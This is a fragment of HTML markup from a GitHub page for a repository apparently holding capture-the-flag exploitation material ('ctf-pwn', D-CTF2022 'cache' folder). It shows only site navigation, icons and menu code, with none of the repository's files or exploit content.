<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="398566129" data-scoped-search-url="/r1mit/ctf-pwn/search" data-owner-scoped-search-url="/users/r1mit/search" data-unscoped-search-url="/search" data-turbo="false" action="/r1mit/ctf-pwn/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="w7rVT/MYcg8G4ynuqVjBgZeDVRYUruP8AIP4WkN9HFee+zcb29wP+dPnx+cTj+a/4lEiKAJiHa0mcJKK/9TxwQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> r1mit </span> <span>/</span> ctf-pwn
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/r1mit/ctf-pwn/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":398566129,"originating_url":"https://github.com/r1mit/ctf-pwn/tree/main/D-CTF2022/cache","user_id":null}}" data-hydro-click-hmac="3979b572d60c4365a9217bde6e637a259c04e2c82023bccfe695f3b686685d61"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
